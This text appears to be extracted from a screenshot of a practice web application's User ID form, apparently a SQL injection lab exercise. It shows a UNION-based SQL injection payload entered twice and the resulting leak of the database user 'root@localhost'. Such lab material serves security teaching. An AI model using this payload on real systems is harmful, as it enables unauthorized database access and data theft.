 User ID:
Submit
ID: 1' OR '1'='0' UNION SELECT user(), null #
First name: admin
Surname: admin
ID: 1' OR '1'='0' UNION SELECT user(), null #
First name: root@localhost
Surname: